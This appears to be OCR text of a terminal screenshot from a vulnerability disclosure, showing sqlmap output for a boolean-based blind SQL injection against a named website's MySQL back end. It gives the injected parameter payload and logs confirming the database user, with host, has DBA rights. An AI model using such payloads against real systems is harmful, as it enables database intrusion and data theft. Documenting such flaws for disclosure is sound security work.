 文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: uid=(SELECT (CASE WHEN (1837=1837) THEN 1837 ELSE 1837*(SELEC
FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&screenpix=576981&model=GT-
p=CMCC&articleid= &versionname=4.3.0&active_code=20160415210654972601007S
em_release=4.2.2&imei=133524480508463&versioncode=145&srcid=test_only&ct=
&mac_address=&v=145&token=18bdacbf6c&pt=client&pix=576981
---
[06:30:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[06:30:31] [INFO] testing if current user is DBA
[06:30:31] [INFO] fetching current user
[06:30:31] [WARNING] running in a single-thread mode. Please consider usa
ption '--threads' for faster data retrieval
[06:30:31] [INFO] retrieved: write@120.132.87.%
current user is DBA:    True
[06:30:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 54 times
[06:30:42] [INFO] fetched data logged to text files under '/home/system/.
output/opendata.readnovel.com'
www.wooyun.org